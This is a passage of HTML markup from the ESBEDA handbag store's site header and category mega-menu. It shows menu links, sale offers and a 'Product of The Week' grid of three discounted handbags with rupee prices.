                <svg xmlns="http://www.w3.org/2000/svg" width="17" height="20" viewBox="0 0 17 20" fill="none"><path d="M11.74 9.63449C10.8177 10.5567 9.69606 11.0179 8.375 11.0179C7.05394 11.0179 5.91983 10.5567 4.97266 9.63449C4.05041 8.68731 3.58929 7.5532 3.58929 6.23214V0.25L5.98214 1.44643L8.375 0.25L10.7679 1.44643L13.1607 0.25V6.23214C13.1607 7.5532 12.6871 8.68731 11.74 9.63449ZM5.38393 5.03571V6.23214C5.38393 7.05469 5.67057 7.76507 6.24386 8.36328C6.84208 8.93657 7.55246 9.22321 8.375 9.22321C9.19755 9.22321 9.89546 8.93657 10.4688 8.36328C11.067 7.76507 11.3661 7.05469 11.3661 6.23214V5.03571H5.38393ZM11.74 11.6161C13.1109 11.6161 14.2824 12.1146 15.2545 13.1116C16.2515 14.0837 16.75 15.2552 16.75 16.6261V17.5982C16.75 18.0967 16.5755 18.5205 16.2266 18.8694C15.8776 19.2184 15.4539 19.3929 14.9554 19.3929H1.79464C1.29613 19.3929 0.872396 19.2184 0.523438 18.8694C0.174479 18.5205 0 18.0967 0 17.5982V16.6261C0 15.2552 0.486049 14.0837 1.45815 13.1116C2.45517 12.1146 3.63914 11.6161 5.01004 11.6161C5.38393 11.6161 5.7952 11.6908 6.24386 11.8404C6.94178 12.0897 7.65216 12.2143 8.375 12.2143C9.09784 12.2143 9.80822 12.0897 10.5061 11.8404C10.9548 11.6908 11.3661 11.6161 11.74 11.6161ZM14.9554 17.5982V16.6261C14.9554 15.7537 14.6313 15.006 13.9833 14.3828C13.3601 13.7347 12.6124 13.4107 11.74 13.4107C11.5655 13.4107 11.3536 13.4606 11.1044 13.5603C10.232 13.8594 9.32217 14.0089 8.375 14.0089C7.42783 14.0089 6.51804 13.8594 5.64565 13.5603C5.39639 13.4606 5.18452 13.4107 5.01004 13.4107C4.13765 13.4107 3.37742 13.7347 2.72935 14.3828C2.10621 15.006 1.79464 15.7537 1.79464 16.6261V17.5982H14.9554Z" fill="black"></path></svg>                            </span>
                                <span class="button-text">
                            Account                        </span>
                                    </span>
            </a>
                </div>
                <div class="etheme-elementor-off-canvas__toggle etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-cart elementor-repeater-item-befd06f">
                    <a class="elementor-button-link" href="https://www.esbeda.com/cart/">
                <span >
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-shopping-cart"></i>                            </span>
                                <span class="button-text">
                            Cart            <span class="etheme-elementor-off-canvas-total-inner">
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span>            </span>
                                </span>
                                    </span>
            </a>
                </div>
                <div class="etheme-elementor-off-canvas__toggle etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-wishlist elementor-repeater-item-49563a7">
                    <a class="elementor-button-link" href="https://www.esbeda.com/my-account/?et-wishlist-page">
                <span >
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-heart"></i>                            </span>
                                <span class="button-text">
                            Wishlist                        </span>
                                    </span>
            </a>
                </div>
                <div class="etheme-elementor-off-canvas__toggle etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-compare elementor-repeater-item-052cefe">
                    <a class="elementor-button-link" href="https://www.esbeda.com/my-account/?et-compare-page">
                <span >
                                <span class="elementor-button-icon">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path d="M9.4875 5.175C9.73906 5.175 9.93672 5.26484 10.0805 5.44453C10.2602 5.58828 10.35 5.78594 10.35 6.0375V16.3875C10.35 16.6391 10.2602 16.8367 10.0805 16.9805C9.93672 17.1602 9.73906 17.25 9.4875 17.25H7.7625C7.51094 17.25 7.29531 17.1602 7.11562 16.9805C6.97188 16.8367 6.9 16.6391 6.9 16.3875V6.0375C6.9 5.78594 6.97188 5.58828 7.11562 5.44453C7.29531 5.26484 7.51094 5.175 7.7625 5.175H9.4875ZM2.5875 10.35C2.83906 10.35 3.03672 10.4398 3.18047 10.6195C3.36016 10.7633 3.45 10.9609 3.45 11.2125V16.3875C3.45 16.6391 3.36016 16.8367 3.18047 16.9805C3.03672 17.1602 2.83906 17.25 2.5875 17.25H0.8625C0.610937 17.25 0.395312 17.1602 0.215625 16.9805C0.071875 16.8367 0 16.6391 0 16.3875V11.2125C0 10.9609 0.071875 10.7633 0.215625 10.6195C0.395312 10.4398 0.610937 10.35 0.8625 10.35H2.5875ZM16.3875 0C16.6391 0 16.8367 0.0898438 16.9805 0.269531C17.1602 0.413281 17.25 0.610937 17.25 0.8625V16.3875C17.25 16.6391 17.1602 16.8367 16.9805 16.9805C16.8367 17.1602 16.6391 17.25 16.3875 17.25H14.6625C14.4109 17.25 14.1953 17.1602 14.0156 16.9805C13.8719 16.8367 13.8 16.6391 13.8 16.3875V0.8625C13.8 0.610937 13.8719 0.413281 14.0156 0.269531C14.1953 0.0898438 14.4109 0 14.6625 0H16.3875Z" fill="black"></path></svg>                            </span>
                                <span class="button-text">
                            Compare                        </span>
                                    </span>
            </a>
                </div>
                                </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button etheme-elementor-off-canvas__toggle_button" role="button" aria-expanded="false" aria-label="Menu">
                <span class="elementor-button-content-wrapper flex-wrap">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-burger"></i>                            </span>
                    <span class="button-text full-width elementor-hidden-tablet elementor-hidden-mobile">
                Menu            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        				</div>
				</div>
					</div>
				</div>
		<div class="etheme-elementor-header-sticky elementor-element elementor-element-42842553 elementor-hidden-tablet elementor-hidden-mobile etheme-elementor-header-sticky e-flex e-con-boxed e-con e-parent" data-id="42842553" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;etheme_header_sticky&quot;:&quot;sticky&quot;,&quot;etheme_header_sticky_on&quot;:[&quot;desktop&quot;],&quot;etheme_header_sticky_type&quot;:&quot;custom&quot;,&quot;etheme_header_sticky_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;etheme_header_sticky_offset_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;etheme_header_sticky_offset_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-203db00 etheme-elementor-nav-menu__align-left etheme-elementor-menu etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_departments_menu" data-id="203db00" data-element_type="widget" data-settings="{&quot;dropdown_items_limited&quot;:&quot;yes&quot;,&quot;dropdown_items_limited_more_text&quot;:&quot;Show more ({{count}})&quot;,&quot;dropdown_items_limited_less&quot;:&quot;yes&quot;,&quot;dropdown_items_limited_less_text&quot;:&quot;Show less \u2191&quot;,&quot;dropdown_items_limited_after&quot;:7}" data-widget_type="theme-etheme_departments_menu.default">
				<div class="elementor-widget-container">
					        <nav class="etheme-elementor-nav-menu--main">

                    <ul class="etheme-elementor-nav-menu horizontal dropdowns-right" id="203db00">
                <li class="item-design-dropdown add-overlay-body-on-hover with-arrow">
                    <span class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-dev-menu"></i>                            </span>

                <span class="">All Categories</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
                        </span>
        </span>
                        <div class="etheme-elementor-nav-menu--dropdown nav-sublist-dropdown with-arrow">
                                                                <ul class="etheme-elementor-nav-menu vertical">
                                                            <li class="elementor-repeater-item-f338bea item-level-0 item-design-mega-menu add-overlay-body-on-hover">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://www.esbeda.com/product-category/women/handbag/?orderby=popularity">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-right-arrow"></i>                            </span>

                <span class="">Handbags</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown etheme-elementor-nav-menu--dropdown-mega">
                                <div class="container">
                                    		<div data-elementor-type="wp-post" data-elementor-id="2617" class="elementor elementor-2617" data-elementor-post-type="etheme_mega_menus">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bd39b71 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bd39b71" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-de36ffe" data-id="de36ffe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0a8d95 elementor-widget elementor-widget-et_menu_list" data-id="e0a8d95" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-1088 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-592">

    	    
                <div class="item-title-holder item-has-label menu-label-hot">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="Hot Deals" > 

                    <h3>Hot Deals</h3><span class="label-text">Hot</span>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-9728">

            
                <div class="subitem-title-holder    elementor-repeater-item-78740f4">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/shop/?orderby=date" target="_self" title="20% off and over - Final Sale " > 

                    <h3>20% off and over - Final Sale </h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2770">

            
                <div class="subitem-title-holder    elementor-repeater-item-631f670">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/handbag/?orderby=popularity" target="_self" title="Up to 20% off on Handbags" > 

                    <h3>Up to 20% off on Handbags</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7478">

            
                <div class="subitem-title-holder    elementor-repeater-item-385959d">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/sling-bag/?orderby=date" target="_self" title="Extra 30% off on Sling Bags" > 

                    <h3>Extra 30% off on Sling Bags</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6143">

            
                <div class="subitem-title-holder    elementor-repeater-item-672572e">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/clutch/?orderby=date" target="_self" title=" Up to 35% off Wallets" > 

                    <h3> Up to 35% off Wallets</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-b702d71 elementor-widget elementor-widget-et_menu_list" data-id="b702d71" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-1466 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-217">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="Trending" > 

                    <h3>Trending</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-4600">

            
                <div class="subitem-title-holder    elementor-repeater-item-78740f4">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/shop/?orderby=date" target="_self" title="30% off and Free Deliveries" > 

                    <h3>30% off and Free Deliveries</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8971">

            
                <div class="subitem-title-holder    elementor-repeater-item-abd359d">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/sling-bag/?orderby=date" target="_self" title="Sling Bags: The perfect blend of fashion and convenience." > 

                    <h3>Sling Bags: The perfect blend of fashion and convenience.</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-35a933f etheme-elementor-widget-loaded elementor-widget elementor-widget-text_button" data-id="35a933f" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://www.esbeda.com/shop/?orderby=date" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View Collection</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-17ea5a3" data-id="17ea5a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f3e3b5 elementor-widget elementor-widget-etheme_animated_headline" data-id="5f3e3b5" data-element_type="widget" data-settings="{&quot;shape&quot;:&quot;underline&quot;,&quot;text_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="etheme_animated_headline.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-headline-wrapper">
            <h2 class="etheme-headline" data-style="highlight">
		                                <span class="etheme-headline-text-before">
	                        Product of The                        </span>
                                    <span class="etheme-headline-text-wrapper">
                
		        Week<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M5.5 125.883C149.207 118.384 329.838 103.383 495.5 125.883"></path></svg>                
                </span>
                            </h2>
        </div>
        
						</div>
				</div>
				<div class="elementor-element elementor-element-b7696c0 etheme-elementor-product-align-left elementor-widget elementor-widget-etheme_product_grid" data-id="b7696c0" data-element_type="widget" data-settings="{&quot;cols&quot;:&quot;3&quot;,&quot;cols_mobile&quot;:&quot;2&quot;,&quot;query_type&quot;:&quot;all&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;show_empty_counter&quot;:&quot;yes&quot;}" data-widget_type="etheme_product_grid.default">
				<div class="elementor-widget-container">
					<div class="etheme-product-grid ">

        <div class="etheme-product-grid-item etheme-product-image-hover-carousel product type-product post-232561 status-publish first instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-gold-color-crystal-spark-handbag-for-womens/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	<img fetchpriority="high" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/0-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail main-hover-slider-img" alt="ESBEDA Gold Color Crystal Spark Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/0-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" data-hover-slides="https://www.esbeda.com/wp-content/uploads/2025/12/2-2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/3-2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/4-2-300x300.jpg" data-options="{&quot;touch&quot;: &quot;end&quot;, &quot;preloadImages&quot;: true }" /></a></div><div class="etheme-product-grid-content"><div class="etheme-product-grid-categories"><a href="https://www.esbeda.com/product-category/women/handbag/" rel="tag">Handbag</a></div><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-gold-color-crystal-spark-handbag-for-womens/">ESBEDA Gold Color Crystal Spark Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,880.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,880.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,684.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,684.00.</span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-image-hover-carousel product type-product post-232560 status-publish instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-black-color-crystal-spark-handbag-for-womens/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	<img width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/6-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail  main-hover-slider-img" alt="ESBEDA Black color Crystal Spark Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/6-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" data-hover-slides="https://www.esbeda.com/wp-content/uploads/2025/12/7-1-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/8-1-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/9-1-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/11-1-300x300.jpg" data-options="{&quot;touch&quot;: &quot;end&quot;, &quot;preloadImages&quot;: true }" /></a></div><div class="etheme-product-grid-content"><div class="etheme-product-grid-categories"><a href="https://www.esbeda.com/product-category/women/handbag/" rel="tag">Handbag</a></div><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-black-color-crystal-spark-handbag-for-womens/">ESBEDA Black color Crystal Spark Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,880.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,880.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,684.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,684.00.</span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-image-hover-carousel product type-product post-232552 status-publish last instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-wine-color-vogue-line-handbag-for-womens/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	<img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/17-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   main-hover-slider-img" alt="ESBEDA Wine color Vogue Line Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/17-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" data-hover-slides="https://www.esbeda.com/wp-content/uploads/2025/12/6-2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/7-2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/8-2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/10-2-300x300.jpg" data-options="{&quot;touch&quot;: &quot;end&quot;, &quot;preloadImages&quot;: true }" /></a></div><div class="etheme-product-grid-content"><div class="etheme-product-grid-categories"><a href="https://www.esbeda.com/product-category/women/handbag/" rel="tag">Handbag</a></div><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-wine-color-vogue-line-handbag-for-womens/">ESBEDA Wine color Vogue Line Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
</div>        </div>
        </div> <!-- .row -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-10ef7f5 item-level-0 item-design-mega-menu add-overlay-body-on-hover">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://www.esbeda.com/product-category/women/wallets/?orderby=date">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-right-arrow"></i>                            </span>

                <span class="">Wallets</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown etheme-elementor-nav-menu--dropdown-mega">
                                <div class="container">
                                    		<div data-elementor-type="wp-post" data-elementor-id="2630" class="elementor elementor-2630" data-elementor-post-type="etheme_mega_menus">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f725129 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f725129" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-74c87ec" data-id="74c87ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0579b10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0579b10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2987aab" data-id="2987aab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7a74b5 elementor-widget elementor-widget-etheme_posts" data-id="c7a74b5" data-element_type="widget" data-settings="{&quot;cols&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;query_type&quot;:&quot;all&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="etheme_posts.default">
				<div class="elementor-widget-container">
					            <div class="etheme-posts-wrapper etheme-grid">
                        <article class="etheme-post post-95046 post type-post status-publish format-standard has-post-thumbnail hentry category-esbeda tag-50-off tag-sling-bag">
                <div class="etheme-post-image-wrapper etheme-image-hover etheme-image-hover-scaleIn">
            <a class="etheme-post-image-inner" href="https://www.esbeda.com/get-50-off-on-selected-esbeda-women-handbags/">
            <img loading="lazy" width="570" height="224" src="https://www.esbeda.com/wp-content/uploads/2021/11/banners1-570x224.jpg" class="attachment-medium size-medium wp-image-95471   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2021/11/banners1-570x224.jpg 570w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-600x236.jpg 600w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-770x303.jpg 770w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-768x302.jpg 768w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-10x4.jpg 10w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1.jpg 1204w" sizes="(max-width: 570px) 100vw, 570px" />            </a>
                            <span class="etheme-post-terms-label">
                            <span class="etheme-post-terms etheme-post-categories"><a href="https://www.esbeda.com/category/esbeda/">ESBEDA</a></span>                        </span>
                            </div>
                        <div class="etheme-post-content ">
                <h3 class="etheme-post-title"><a href="https://www.esbeda.com/get-50-off-on-selected-esbeda-women-handbags/">GET 50% OFF ON SELECTED ESBEDA HANDBAGS</a></h3><div class="etheme-post-excerpt">Buy designer handbags, leather handbags for women online on ESBEDA diwali sale Buy Handbags for Women. Huge collection of women&#8217;s handbags at low offer price &amp; discounts at COD, Easy...</div>            </div>
                </article>
                    </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a38f2af" data-id="a38f2af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
